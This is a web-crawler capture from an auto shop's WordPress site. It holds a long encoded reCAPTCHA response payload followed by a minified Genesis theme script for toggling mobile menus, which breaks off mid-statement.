CqcKOwpIewqTCmGrCvDhqAMOGw4zCtcOhNzvClsO0wpsew7rCmRXCv8O2SsK3wrTDlsKqwrM/[base64]/[base64]/CUNDMMOSw4LCs8OCF2ITwpTCsMOkwrjCscKrwoc3N8O2ZcOow5Izw7LDgEBoT2BFAcO6Yl3CoMOVaFhPw6vCusKrw7t8BifCjAjCgMOXJMOLLSXDiQpMw6QTF3PDoMOcXcKfO3t7asK/[base64]/[base64]/eMOxHRRFVcKaH8Kow6DCuMO2w51FVHnCg8Ofw6t0TMKOwqPDrFXDi3xgwqcuw6ITwqjChQxaw7vDryrDrsODQnBWFmxLw4vDhFh0w7p5PnJxQw1qwoNXw7rCsSTDtR/[base64]/STrDpMKnVzHChsK3w7vCiMKyw7w/GsO6XXJ0cDrDkcO3wpJ2d1/Dp8Khw5tOfkB4wrs/[base64]/[base64]/DtWzDhQhPUBzCtiPDs8KQBnDDsXN9w4HCu8KcwqfCo0VDw4h3InfCmhNhw5jDoMOJIsOSPjpsGxrDpgfCrcK6woDDk8OWw47Do8Orwo1Sw5PCkMOGRiYiwppiwr/CmVbClcK/w5RlG8Ozw5FyVsKyw6VswrMSBm/Di8K0LMOSc8OMwr/DsMO0wrtJfHsQw7fDoGFkaXrCg8OMYRFuwqTDgsK/[base64]/Cpl/[base64]/DvG/CoHZZOyo6w4fDtgsFwoXDgsO5woTDrgJ9wrldTTjCrDxHwprDrMOdMjPCv8OFZhDCiTvDr8OTwqXCnsOzwonCu8OJC3bCvMKlYXcUIcOHwrLDvwVPYXxSVsOPL8K5c3PCqiXCpcO3Ww3CmsOpEcOHZ8KuwpI5G8KqQMO/[base64]/Cu3gYGV8+O8K0wpZRwotSwqkswqXCiMOZA8KkLsOPU0RQe1olwptkAcKGCsOjcsOXw5wrw5sew6zCswl2V8O9w7/Dn8OLwqstwo7ClWXDosO2QMKAIl0XTXjCusOCw57Dt8KJwpXDqGXDgmoZw4w7QsK+wq3DgS/[base64]/Cl1LDgsOrwpvCoMK8VkMBL8OkTH8Sw4PDs8O/[base64]/DvxLCscK1TsOIwq/[base64]/Dj8KEU8O3NDcJwoRxB0hTwrZZwozClCLDuwnDgMKHwrfDt8KyTh7DusOAallCw4vCtBgqw785BAUdw4DDgsOZwrPDlcKUfcKCwrjCmMOFRMO7f8OFM8O/[base64]/Dm8K8CsKew7g/G8Oxw5zCp07DiQEsw5DCvcKfVn1WwpLCgWNKWsKsFFDDuMO/[base64]/DnBTDqcK5w7/CvQ0Uw69aR8Ozw6bDk8K5UcKfw4QowpPDs28DQQQ3LE45B1/[base64]/wrYaw4p8QgXCusK3QRLDlCjCoDjCqcKwKcOGwp4/wqLDjRJgZBl6w6RtwpALNcKEf1PDrTRuXUzDr8K7wqpIQcK8TsKHwpBFYMOXw6o4HXwMwpfDlMKCIgLDrsOAwp/[base64]/[base64]/CicKkHcKuVGXCnsKycSIBIMKnZ1HCpMKOQsK3wrrCmgxSwpTCgmYLIsOiEcOgQkEiwrLDkQB5w5wuLTwOG0MKKsKsbWE7w7Uxw7TCrg8YYgrCtR/[base64]/[base64]/DusKqQ8OiGcODCwBxOMOFw4DDkVkAwr3Dnnkyw5Iaw73DrSZWZsKGBMOJeMOJYMOTw6oFDcO/XiHDq8OlBcKxw5IbVm3DmMKbw73DmjbDjFc1bXlYSHQywr/Dq1vDqzjCrcOzM0TDgx7CsUnCmhDDicKswp8WwoU1YUgKwofCnUg1w5vDqsOZwonDolw1w5nDinEgfAZSw642esKowqrCt2jDmVTDvsO8w6oAwqVpU8O8w7/[base64]/Dq8KPdQXDrcOPaMOLwpjDnREjwp7DvU5rw5VxD8OHYxPCvmTDvkjCt8OXJMKPwrU6eMKYPMKYXMKFIcKeSgfCumRAC8KDJsKlCQdsw5LCtMOTwolUXsOXaFvCp8Ofw4HCqwFuTMOsw7ddwooPwrHDsEsyTcKuw7JhQ8OswokZCEpQw4/ChsKfFcKaw5DCjsKgfcOTOAjCi8KFwpxuwprCocO5wobDi8OmXsOVHFg3w5AuOsOTWsO1MB4GwpQGCS/DjVEaCV0Fw4vCq8K6w6dmwqjDncKgBhbCl3/CucKuJMOgwpjCh2/CiMOtAcOHB8OKaSt0w7wPecKIAsOzAcK2w7jDhCHDvcKSw5AofsOeP3rDlHp5wqMJcMOJOwlFSsOpw7JVZF7CqTXCj3PCsFDCiGtcwrFUw4zDhj/DkCoNwo0ow5jCszfDj8OSfGTCqELCuMOiwrzDsMKwEDvDj8K6w4MGwpzDpsO6w7rDqCZRATADw51fw68yLhbCiRlTw5vCkcO2VRoiG8K/woTDtHopw75vBcOOwrA5bk/[base64]/ZMO4w4/DisKTfsKcwprCg1TCqFHDvDTCi1Now6JdesKDw55mQQklwpvDtVRDeTjDpwzCksO1c2Ftw4/ClAnDsl4Tw6twwqfCksO8wrpKW8KhcsOHVcKFw6cxwqHCmB0RPMKzFMK5w7fCl8KpwonDlcOtW8KGw7fCrsOuw6XCk8Kzw4E/wodhTyVpHMKow5nDtsOsFFVGPHYZw5wPMRfClcODF8O0w57CusOpw5/CuMOKQcORJyTDvsKWQMOkRiHCtcK/woR+w4rDm8OXw7HDmDHCi3HDicKoRibClWHDilAlwr7CvcOww4AxwrDCk8KuCMK/wrzCpcK3wrFxKMO3w4PDnznDoXnDqnfDokbCo8OffcODw5nCn8O/wqbCncKDw4/DljPCgsKUI8OSQAPCksOycsK0w4gGCnhUFsOOYcKPWjcqUWvDucKewrLCg8O1wr4uw54EAw/DhV/DsmDDrsOVwqjDmlBTw59DTGsLw5nCsTrDoCFIPVrDiQhIw5fDlibClMKYwqzCsRfCoMONwrxHw5cpwqoZwpvDt8ORw4rCnANzDwtRESkwwrvCncO9w7HCscK2w5XDsGLCtQsdbQN/FsKUImXDqyYfw4XCs8KsB8Omwqp1McKOwpHCscK7wpYHw6DDusOLw43Cq8KkCsKvTS/CjcK2w6rCuxvDgzjDssK5wpLDhiBrwooZw5pgwrTDoMOJfFVEYQ3Di8O5MiLCvsKCw5/Dikxrw7/ChQzDqsO/wr7Dgk3CoGgXDEAKwrTDqk/DuVhkTMOfwqUpABnDtR4jcMK5w7/CiUVTwonCnsOUSx3DjnTCssK+EMO2aX/Cn8OfARxdY389WlZzwrXDtDTCvjl/[base64]/DhsK9Uw3DvcKNw73DvWXDlX3Cu8KbwqLDn8Kyw5sKRMOXwr/Cp2PDrHLChn7CgyJMw5NJw6zDlQvDoR44D8KiW8Ktwodiw6BxNyjDqg1uwq15LcKCEiJow6YXwqt6wqlDw4zDm8Kkw7vDjcOTwqw6w6Muw7nDo8KrByfCvsKCasOLwrl3FsKaeiIew4Z2w77DlcKPBwRBwr4LwoPDh1Rww5YLQwNxf8KCQlHDhcOowrzDqD/CtzE4BzwgA8KLE8OjwrvDuhV5ZEHDqsOUE8Oyfh5rEQ1Ww7DClxQeEHMkwp7DqsOHw7lWwqfDvSYnRAVSw7zDuyxFwrTDt8OLw7Aiw4QGFVPCt8OgTsOOw5wCKMO2w4lKSjzDmMOWWcONXcO1cA/CljDCiwDDok3CgsKIPMOtBcOjBnHDgR7Dl1fDqsOqw4zDs8KVwqUmRsOow5FJKTLCtFfCn33Cg1XDqQMFc0DDrMOxw4zDoMKIwqPCsktPZSnCpmZ7SMKew7jCoMKjwpvCghjDkQ4aUUsNDFJlXnXDuU/ClcKPwqrCicKkVMOtwrbDo8OQWmDDnk/[base64]/XXfCgGTCosKvw77CncK7wpsNw791woFjw4DCo8OiAjEIw449woBJwpHCjxvDvsO0WMKZMX7DjHYrU8KSXnZ0TMKpwqLDmAjCjRYuw5lrwqXDq8KXwpUkbsKBw7dSw5NtJ14owpdvBngZwqvDsSXDmMOUD8KDLMOgRU8fWhJJwr/CisKpwpBlXcO2woIJw4Qbw5HCkcOcCgtuNXbCvcOuw7PCth/DhcO+T8KtCMOqQzLClMK7JcO3CsKASyrDow4BVVDDs8OCD8K7wrDDvsO8GMKVwpY0w4dBworDlREieifDkUfCjBBzJMO0LsKFfcOAEcKLc8K4woslwpvDjQ7CjcKNZcKQwpbDrmrCi8ONwo8rVk1Uw6JswqvCsTjCgyfDsAMxS8OtH8O7w41QJ8O/w71gQ0fDtXZbwpbDrSfDoFh6VzTDgcOYEMOfMsO+w5s8w5wNYMO6FmxGwrDDpcOWw6/[base64]/[base64]/CpgTDsTLClFbCmmYjw54Owosnw7Btw4XDuhAuw4l3w43CqMKSJMOWw4kdVcKew6TDniPCp05EVXBeLcKCS0DChMK5w6BQcQ/Ci8K0A8OxLBNdwpEZBWU8Hh4owoh8SmYcw60uw55DY8OCw5JaTsOYwqrCsUB1UcOjwrjCncO3dMODQMORd1bDvcKCwqoRw4RfwpFGQ8Otw7Jzw4nCocK/LcKmKmfCu8K+wo/DjcKibsOHIsOTw50bw4A6TF9qw4/Di8OZwr3CpjfDh8ORw794w5vCrnXCgwB3EcOgwoPDrRV1BWzCmlMXGcOvIcK5IsKJF1XDogxTwqzCu8OzFEnCuWU2f8OfHcKYwrkbXFfDuCtowrbChCh4w4DDlA47f8K4YsOONVHCl8KnwozDhyPDpXMFVcOuw5/CgsKvKzjDl8ONKcOHwrN9JgTCgH1owpDCslEaw4t4wqB0worCn8KCwo3CgiM/wpbDug0ZOcKfCkkULcO8IWVNwp4Cw4IDLi/DhlrDlsOow48awqrDt8KIw40Fw6cqw78Fw6fCmcOcM8OpHB9aCBTClMKPwqkGwqzDlcKjwoMmVzllf1F+w6hBTsO+w54nZcK7SHlGw4LCkMOJw4LDrG0mwqIrwrbClxLDrhc8L8KCw47Dv8Kbwr5XFR/DkyzDtMOGwqpwwp9mw6Bvwq0tw4gQeQnCmDxVYSFSPsKScU3DksOuPhXCoHcNI3Rtw5gJwovCuyRZwp8MAxPCkDNJw4XCmi8sw4nDmVbDpwQ9JsOlw4LDk2F1wpjDu3Bfw7luOMKRZcKEasK8IsKlMcK3D3Zuwrldw5nDlgsJTyZawpjCkMKzEBN9wq/DqFQCw6oVw4PCmHbCpA7CqQPDjMOEScKgw59pwo0Sw5ULIcOrw7fCqVIfTMOrcH/DvRDDjcOyaATDrzwdckFsWsKsLhIOwpYpwr3Ds3NMw7jDn8Kow4bCgHUECMKjwovDsMO7wqR7wp8EAD47bDvCmjHDuTXCuFHClsKcW8KAwp/[base64]/w4DCjQLDqwdFwospQsKXw58Gw6LCqcOFSjvCr8O7w4IUETQHw6QYf059w6V0NsO7w4zDocKvOWwKSRjDlMKBwprDjG7CnMKddsKnJjzDgcKwBBPCvjJvZg5qW8Kdw6/Dp8KhwqvDmSIcKsKyAFDCjU8Nwqdjw7/CvMK4CAdcDMKIbMOSWwrCoxHDksOpA1Z3fUMbwqXDll7DrGHCrTDDkMOiIsKFIcKcwojCvcOcECEswr3DlcOQUwFSw7/[base64]/wohAw77CmUAjR8K1fVciZ2rDmgDCvw17wpgiw5DDmMORfMKdZGwDb8OMHMK/wp0pwrY8BDPDkHpdGcKpE3vDnG7CusK1wr4OEcKAdcOvw5hqwoI9w4DDmhthw5Afw7J/[base64]/[base64]/[base64]/wrXCtMO1wqV6wp4Qw4MielTCgMOJw4jCkcKqw518fcOswqXDoVQaw4jDoMOSw7TCgF01CsKWw4oXDTEJAcO3w6nDq8Kiw6tqSSoow6sYw4zCnQXCpiZ/[base64]/IcOgwoTCk8OuScKgwqnCk2hTOcO4JTLCqnA5wqXDlizClToAUMO7woY8w5fCixBQKTTCk8KYw6kwJsKnw5DCo8OrV8OgwoEmcSHCslLDtBdMw4TCsV9XAsKzOljCql1/w5EifMKBFsKCDMKlBG8DwrYNwq1/w50kw59yw6bDjA97bnggYsKTw7F7F8Ohwp3DmsKhP8Kow4zDmlQUK8OtaMKkcX7DlSpjwox+w7fCvX9sTBtvwpbCuX1/[base64]/DicOtwoAdwr14Zjs8DMODw44XKcOiCFDCu8K0LRHDjhpEUUABdkrClMO0w5c4DwTDisKHOV/[base64]/DcOXwqkuwq/Djm7CvjBbfVnCkcOpS8O8BnPCrFzDsiUzw7/Cn2gyKcKYwrw7eRrDo8ObwqDDu8OPw6jCosOUVMOdE8K+DMOeZMOXwpcAYMK1bWgFwrHDllHDuMKMZcOow7U4fsOwT8O4w5FRw7M8woPDmsK+chvDiBzCuR8TwqbCvG/ClcO0Q8OKwpcrdMOmQxE6w7U8YcKfDAAFHmV/wpTDrMKow7/ChyMcAsKvw7VVYGzCrhg9YcKcaMKHwpsdwotgw5IawrrDvMKbFsKqD8K+wpXDvEjDq3Qmwp/CusKxHcOsTcOgWcOLQsOINsK4bMOZPwFSV8OBDFtzCHsBwqx5PcOEworDpcOEw4fCr1bDuBbDq8OhbcKCeVNEwqQ6MxArHcKuw5MLBsO+w7HCisOkPHsDRMOUwpnCtVFXwqfCuAHCtQISw7FlOB8vw4/DmzdGckzCtitxw4/CgDHDiVUCw7FkPsORw4fDqTHCl8KVw4YuwpXCrwxvwqVPf8ObRsKJAsKvXnLDgCsECVUVHMOaIB41w7vCux/DkMKjw7rCl8KqWF8Lw7Fcw61zdnIHw4fDnDTCsMKDLFPCvB3Cgl3ClMK/E0tjO0ACwqrCocKxacKiwpvDisOfN8KRIcKZdkfCvsKQJ33CvMKTGQ8zw6I5dy4swpVYwqscLsObwogUw5TCtsO6wpl/Pk7CpBJLJnLCvHnDo8KRw5DDt8ONKMOswpbCsFRrw75wQ8Kew6dxd0fClMK2dMKDwpcLwq1UAnITaMOGw5bCncOBcMOlecOcwpnChUcNw4LCp8KSA8K/EU/DgWsEwpbDucKZwqTCiMK5w6lfVcOjw4kaJcKNTV8fwqrDjis2HW4uIhnDt0TDoQVXfybClcOXw7l0L8KYJhtQw7ZrRMOAwqFTw7PCvQAkVsO2wp9CcsK1wpIEXz5Yw4cawqdEwrfDisK/w5TDlW12w5EAw5DDpiceZcOuwq9PdMK0OkjCmDDDg2MYd8KJXCHCqy57QMKsPMK1wp7Cm17CuiA3w6Aaw4oNw5NlwoLDrsOVw4vChsKkRCrChCYgbEhNJwAbwqhtwqwDwrBSw7tQBRrCuDDCk8KMwrsdw79ewpnCnEgww5DCrS/Dq8Kpw57CsnbDmQnCtMOpBzgDD8Orw4ldw7LDq8KmwqEtwpNQw7ACdcOHwrTDs8KWN3rCjcOowrEzw5/DlDM1wqrDr8KlLngkXFfCgGJKfcKART/[base64]/JcKXd8OXWmbDuMKHwqRPLcKPMXJ/w4Eyw4LDv8OwIBHDumTDicKnGmAow57CgcKSw5TClsOmworCsHsnwozChBXCssOSGXkFWQwiwrfCusOmw6DChMKaw7EVcD19Tl4lwp7ClxbDnlfCo8Oew7TDlMK0C1jDkmXCvsOow5nDlMOKwrkeFgfCpD85PW/Cn8ObGXvCnXjCncO1wqrCulUbSzZOw47Cq37ClTxybghWw7bCrSRbVGM4GsOSMcO+IDjCjcKdZMO+w4cfSlI4wqrChcOTAsKRJCRUHMOHw5TDjh3CuQtmwr7ChMOmw53DssO+w4bCrcK/woIgw5/Di8KqAcK4wq/CkzN6wo4PA3fDpsKyw5TDm8KYKMOQYBTDlcKkSSPDlG/DiMK6wrETIcKQwpjDnHnCv8KrSAV7OsKvdMORwo/[base64]/DpybCszMsCMKdwrVVwrIUc8KbccOWwqPDtXFoTxdYX0bDugXDuyvCk8KSw5jDhcKQCsOsGXkaw53DtTR0RcKMw47CuREPI0HDowh2wrItAMKXGG/[base64]/DhsKOf8K4TnQ8XVIQTFlWwrExBnnDg8OYw4sIBzkow7MiDG3Ch8OKw5zCkUXDhMK9fMObBMK5wqMcb8OsZTw0RksjcBPDrATDjMKCV8KLw43Cr8KIfw/CkMKgYi/DksODMD0KAcKsbMOdw7rDviDDrsKvw6TDn8OCwp3Dqj1vJhUswqUgfT7DscOYw5Nxw6Mnw5RewpPDlsKlbgMfw79/w5TDsmXDvMOxG8OFNcOawobDq8KHQV4ew4k7Qm1nKMOSw4LCtSrDqcKLw6kCfcK3TTdow5bCvHDDuTPCjkLCo8Oxwr5Bd8O+w6LCmsKhSMKQwoVNw6rDtkDDocO/U8KUwo02wpdqX1wMwr7CrsOCaGAdwqA1wo/CnlJ/w5gcRhcQw7grw5vDrMOGY2AwRQnCqsOMwrxrf8KNwrbDusO5IMKRJ8KSBsKWYRHCh8Kuw4nDgMKpd0koU3vDin5Hwo7Cuz/[base64]/[base64]/CimcPasOSNsOZwrnCs048w5zCl8Kaw6liJwfDtGduHAzDlRc6wpfDk3nChjjCigJ8wr0Awo/ClnBWAWkLTsKQO2IDWsOzwoIjwpo7wo0vwq0fYjLDvBt6B8KSc8KFwrjCm8Ogw7rCnXE/[base64]/CssOqFGLDqcOJwr8LDMOhwq/DnDh7c8K3NmjDsjTCucKlSXRuw5B6ZE3DlB4GwqfCix3Cj25dw55Xw5jDs3pdK8OhAMKSwpcIw5s0wokXw4bDjcKswo/CjzXDvMOzXCnDj8OnPcKMQnHDhAApwrAgL8KHw6HCnMKxw4hmwo12w44XQhDDgE3CjDInw7/Dq8OebcOdBlgJwp44wrXCr8K2wqzDm8KHw5jCnsKswq8qw48YRAZ0wpwsVcKUw47DnQJPCD40c8OswpLDj8OxCWPDjx7DoCpDR8K/w63Dg8ObwonCsX1rwoDCoMOZKMOJwrEYGDXCtsOeaglIw7vDiynDnz8KwoNhDRcfaH/[base64]/[base64]/[base64]/[base64]/CjMOgIy91Oz/CgMOzwqTDi8Olw7LDlcK3woBNHWzDusOudsO+w7/ClypYXsK4w4pNKFTCtcO8w6TDqw7DucKKOzrCihXCrmpqRMO8Bx/CrMO/w40IwoLDqGU/SUAPH8O8wpkhCsKnw4s+C3/DvsKoI1PDrcOswpUKwo7DgsO2w4ReT3Ugw4fDo20Aw7JoXi8mw4LDvsKuw7zDqsKjwoNtwpPCmWw5wpnCl8OQOsOkw7kkQ8KYGFvCi1jCpMK+w4LCrGFlR8OUw4YFGm9hZXPDgcKZVEvDoMOwwpx6w65IQVHDhkJGw6XDucKNwrTCh8Knw71lVFAuF2k/UQnCvsOTeUx5w5LCmTDCmG8nw5ATwrw7woHDgsObwowSw5/Cg8KXwr/DpiDDqTzDoTdJwol/Pm/CsMOJw4jCr8KGw4XChMOnasKgXcOfw5fCmWnCkcKbw4Jdw7nCn19Vw7XDgsKQJSM4w7PCrA/[base64]/Dq8KTw7lmw7VGw7jCuilZU3fDrsORw5fCsE1OF8OPwo/Dj8OBZi7Co8Kzw71XSsKsw5oJL8Kow6kvfMKZYQTCnsKYJsOdZ3jDiXxAwosVRz3CtcKHwpLCisOYwprDq8K6fBVswoTDv8KYw4AtWlnChcOjWnTCmsO6D0bChMOsw7QtP8OIScKqw4oRQy3ClcKRw4vDnXDCp8ODw7zDuWjDisKgw4Q2X2gyMVA2w7jDhsK2Y2/DowcuCcOqw7lVwqBNw4daWnHDncOmQG3CmMKUbsOlw5bDlGpkwrrCvSR+w7xRw4zDiivDmsKRwpBGSMOVwrHDu8OtwoTCrsKJwopEYQDDvSAIfsOxwrXCocKgw4bDoMK/w5zCmsKwPMOCSWvCs8KgwqIcEwZyJcKSE3DCh8KGwr3CqsOoV8KfwqvDlXPDrMOZwqrDgmddw5zCoMKPbcOTKsOuY3x8NMKJbAVdAwrCmlNew4BGJyxeF8Ocw6rCnGvDpWfCi8OlKMOnO8KxwpPCucOuwr/CkiNTw7pEw6pzfHITwrbDocK/MRUocsOgw5kEBMKkw5DCt2rDiMOySMK7dsK5S8KWV8KYw69/wr1Xw4cCw6MBw64edz7DoALCjHAaw60iw4s2FCDCj8KYw4bCoMO5NlfDpATDlsKowrXCuiBmw7TDh8KxNsKTXcOVwoTDq2hvwrTCpwnCqcOtwpnClsKEPMK9Ox4Gw5/Cg3BgwqwMwrNmCGoCXELDlcOnwohuR3J7wrHCpQPDujDDjAwGIRZPCQVSwoVIw5PDqcOLwp/[base64]/w6XCr2PDscOOwo/Dv34mwq5jw7N2wprDksK7aMKnw70SPcO6dcK8dwHCosKPw7cvw5fCiWDCpCQwRk/CqSgOw43ClUhmNDXCm3PCicOJGsOMwrQYU0HDgcKhajUsw5DCg8Kpw4HCmMKZI8OlwodRa17Cr8O2M00gw4/DmWLCtcKXwq/DqGbDkkfCpcKDclJiEcKfw4EAKG7CvsKiw68aR2fCisKyNcKsBDNvCMKbIhQBOMKbesKuHVgyV8Kww5PCr8KGGMO3NhUrw7jCgDIhw7/DlCfDhcKywoMFKUTDvcOwQcOaScO5esKcX3cew7gew7DCmAXDrsOTFk3CisKgwrjDmcKpGMK7DUhhMcKYw7/CpQ09WxE7wobDpsK7NcOhGmBWJMOawpfDmsOUw7FBw5XDjsKQDwPCgkhkXyw7dsOkw7dwwpjDqErCt8KTJ8KbI8OvVgomwrVUdzlLaH9QwoQww7/DnsKAf8KHwozDvkLChsOGLMOtw6pbw7Fdw44zUXR+fiDCpDdoIsKcwrFJNGzDisO2ZEZIw655RcOjOsORRAkPw7w5DMO8w4bCk8KdbCLCoMOAE3lsw6QCZg5ldsKxwqrChWp8E8ORw7XCtMKtwqvDpxDCjMOAw4LDrMO5I8Otw5/[base64]/Di0TDrF8ow5ABfkvCisOuw73DkMO3wrphIMOxLcO2C8OcWsO5wqUnw4J3KcOpw5kZwq/Dm38fAsOHTcO/CsKrCj/Cj8KzKz/CmMKowo7DsnvCi2oyd8OzwpTChwwAbghPwrfDqMOKw597wpZAwo3CgGMUw5nCkMKrwrEUSirDu8KuABBqKWXCuMKXw7UhwrBsOcKKCFXCgggrE8O/w73DinolPkMow4nClAxIwrovwojDg1XDml1HGMKATVDCp8KrwrUBQSDDp2XCoDBJwqbDvsKVbMOrw4d5w7jCn8KeGWgdCsOMw6vCv8KGbsOINj/DlkhlZMKBw4LCixlLw68wwpMRXQnDq8OoQg/DjF15X8O/w6ksT1DClHnDh8K3w5nDpw7Dq8KfwplTwpjDu1VKBipKIG5Iwodgw5/ChQbDiFrDuVNEw4xiNDMiEDDDoMOZO8OYw7EOBCZVYCrDhsOkaUV7TGE0ZsOxdMKbLiBYRBPDrMOjdcK4Lm9+ZE54WigXwqPDlxlHIcKJw7TClyPCiDZaw6I3w7AfABdfw4PCjnzCgHLDp8KYw4pMw6gKYMO/w5EVwr3Cs8KDH1HDksKqfcO6FcKBwrbCuMOZw5HCh2TDpAkAUkXCrTknWEHChcKjw40qwq7DhMK0wrHDjxQKwocQNHzDmDAnwrrDkz/DkktLwp7DsEfDtg/Ch8Kxw4hZA8OQF8OHw5PDnsK4YHpAw7bDssO3NDcRdcOFSSrDqHgkwqDDpndHYcOFwqYIEyjCn0xFw53DiMOnwrwtwpcXwoPDk8O/wphKJVfCnBx8w5RMw7LCt8KRWMKGw6LDvsKUWRN9w6x/HsOkJjTDoGRbWn/[base64]/CoMKdXcKHw6jClsO0wqvDkEgUAsKFKcO9RCxMQ8OuaDjDkiDDpcOefMOTZsKuwq/DisKPMSTCmMKVwobClCNmw53CqlAdZcOyZxx4wr3DsS/[base64]/[base64]/w653VU8nXxjCo2TCk3EhwpXDqkDCgMOSS0nDmcKmUGXCicKbDl5Rw5rDuMOKwp3DkMO0PXMeR8KDw5xcLw4jwrYfOMKJV8Omw7gwVMK+NAELccOVHMKWw7bCkMOcw4kuR8KcBDnCl8K/Cz3CtMKYwofCsX7CvsOYCVFFNsKxw6LDtVtBw4/DqMOiasOhw5JwPcKDbW3CmsKCwrnCnSfCoAYXwrUMbXtewpHCuSU/w510w7LCpcKvw5rDqsO9FkMnwq50wrJ0SMK7amHCixbChCdiw7LCoMKsF8K0bl5QwqttwonCoglTQhoMKwRtwobCncKgeMOMw6rCvcKbLxkJHD8DNEbDpgHDrMOtd3vCqMONDMKOYcO2w4AIw5BFwozCvmtIDsOhwqkQeMOfw7LCncO/VMONeArDqsKMHxXClMOIGMORw5TDrmbCkMOXw7zCkFzCgyLCjnnDjy0MwpoLw7g6Y8OYwqQIBT5VwpjClXHDtcOlPMKoFXXDpMK4w4rCuGVcwp8CU8OIw54tw7RKN8KXesO9wrRwIksmG8OGw4VrRMKaw7zCgsO0DMO5PcO/wp7CqkAxP0gqwpxoXn7DujrCuEcQwpXDo2xxZMKZw7zDr8OwwrpXw4fCh2lwVsKMXcKzwrJVwrbDksO5wqDCscKaw6fCrcKtTmnCjw9CPsOERlBLfsObB8KwwqLDt8OMQxHCvHzDkF/[base64]/CoEMwwrZmfQfCjEvDkVvDiMOZw5zCgwBFLcOdwqbDp8O5AkARfUBJwrY7a8OcwoLCj3o4w5MmZEg/[base64]/GsOCMkt2R8OHwrgbw5rCoikdfSBCw49CwrvChC9TwrnDncOnTiE+BsKoE3fCpAvDq8KrasO1IWjDnGrCiMK9T8Krwr9lwq/CjMKxEmvCn8OsfE9Pwr4vb2XDtV7DmDTDun3CiDRww7c2woxcw7J8wrE4woHDksKrb8Kie8OVwqLCi8OHw5d6eMOFTRnDjMKtwonCrMKVw5pPGUbCjwXClsOpOn4yw7/[base64]/[base64]/Ch8OSCVXCo8KeNhd6w6rDiS4qZzbDgsO0w54GwrgDVQR9V8OrwrTDikPDosOZTsKvAMKAQcObfW/ChMOMw63DqyADw5HDuMKhwrzDgy57wpbCu8K5w75gw6Zmw7/Dk3obYWjCqMOMS8Oywr0Aw4fCmzvDsWE0w7gtw7PCuDDCnxpVCcK7Bk7ClMKDX1HDsQB4C8KGwovDg8KYc8KzJkE+w7lPAMKfw47Cl8KIw4vCmsO+RS5gwrzCpA0tO8OIw5/[base64]/CjMKww6wRDzB3w683LMK7wq/CvE3CtcKJwqk0w6bCgcK4w6PCjyFYwqXDhjlLH8OnLUJew6TDkcOcw4bDlTRtRsOjPsO1w4xeScOLO3Rew5UUSsOHw4Z/[base64]/CsAZQLsKuwovDompMwonCnsK+eQwrw7nDrMOlXMKKKSfDiyjCuishwr94czXCo8OLw4QQfVLDjiXDscOzKWzCs8K9IEwk\x22],null,[\x22conf\x22,null,\x226LcGs1oiAAAAAJTV_vO9UVqXR3UWsvm8z1NWOT8D\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.pacsautoshop.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228ma3ytiv79ggvXQPvpEzBssFhKmjVscgAxLP1J8LLiI\\u003d\x22,1,0,null,1,1769052782554,0,0,[65],null,[252,20],\x22RC-nvtPrgbg3Qtw2A\x22,null,null,null,null,null,\x220dAFcWeA5twGcTjyOkzCguR2OvodGUXEE3U9EoTI0r-SeAoKsw30o0HoC4PWRMTqhRkg_ldXhhtk4l8YaLHDvJS2y-vP4uF1cNHw\x22,1769135582538]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.pacsautoshop.com/wp-content/themes/smart-passive-income-pro/js/responsive-menus.min.js?ver=1.1.3
body_size: 1544
content:
!function(e,n,s){function a(){var e,s,a=n('button[id^="genesis-mobile-"]').attr("id");if(void 0!==a){"none"===u(a)&&(n(".menu-toggle, .genesis-responsive-menu .sub-menu-toggle").removeClass("activated").attr("aria-expanded",!1).attr("aria-pressed",!1),n(".genesis-responsive-menu, .genesis-responsive-menu .sub-menu").attr("style",""));var t=n(".genesis-responsive-menu .js-superfish"),i="destroy";"function"==typeof t.superfish&&("none"===u(a)&&(i={delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1,speed:"fast"}),t.superfish(i)),e=a,s=d(),0<!n(s).length||n.each(s,function(s,a){var t=a.replace(".","");s="genesis-"+t;var i="genesis-mobile-"+t;"none"==u(e)&&(s="genesis-mobile-"+t,i="genesis-"+t),t=n('.genesis-skip-link a[href="#'+s+'"]'),null!==f&&a!==f[0]&&t.toggleClass("skip-link-hidden"),0<t.length&&(a=(a=t.attr("href")).replace(s,i),t.attr("href",a))}),function(e){if(null!=f){var s=f[0],a=n(f).filter(function(e){if(0<e)return e});"none"!==u(e)?(n.each(a,function(e,a){n(a).find(".menu > li").addClass("moved-item-"+a.replace(".","")).appendTo(s+" ul.genesis-nav-menu")}),n(l(a)).hide()):(n(l(a)).show(),n.each(a,function(e,s){n(".moved-item-"+s.replace(".","")).appendTo(s+" ul.genesis-nav-menu").removeClass("moved-item-"+s.replace(".",""))}))}}(a)}}function t(){var e=n(this),s=e.next("nav");e.attr("id","genesis-mobile-"+n(s).attr("class").match(/nav-\w*\b/))}function i(){var e=n(this);r(e,"aria-pressed"),r(e,"aria-expanded"),e.toggleClass("activated"),e.next("nav").slideToggle("fast")}function o(){var e=n(this),s=e.closest(".menu-item").siblings();r(e,"aria-pressed"),r(e,"aria-expanded"),e.toggleClass("activated"),e.next(".sub-menu").slideToggle("fast"),s.find(".sub-menu-toggle").removeClass("activated").attr("aria-pressed","false"),s.find(".sub-menu").slideUp("fast")}function u(n){return n=e.getElementById(n),window.getComputedStyle(n).getPropertyValue("display")}function r(e,n){e.attr(n,function(e,n){return"false"===n})}function l(e){return n.map(e,function(e,n){return e}).join(",")}function d(){var e=[];return null!==f&&n.each(f,function(n,s){e.push(s.valueOf())}),n.each(g.others,function(n,s){e.push(s.valueOf())}),0<e.length?e:null}var c="undefined"==typeof genesis_responsive_menu?"":genesis_responsive_menu,g={},f=[];n.each(c.menuClasses,function(e){g[e]=[],n.each(this,function(s,a){1<(s=n(a)).length?n.each(s,function(s,t){s=a+"-"+s,n(this).addClass(s.replace(".","")),g[e].push(s),"combine"===e&&f.push(s)}):1==s.length&&(g[e].push(a),"combine"===e&&f.push(a))})}),void 0===g.others&&(g.others=[]),1==f.length&&(g.others.push(f[0]),f=g.combine=null);var p=function(){if(0!=n(d()).length){var e=void 0!==c.menuIconClass?c.menuIconClass:"dashicons-before dashicons-menu",s=void 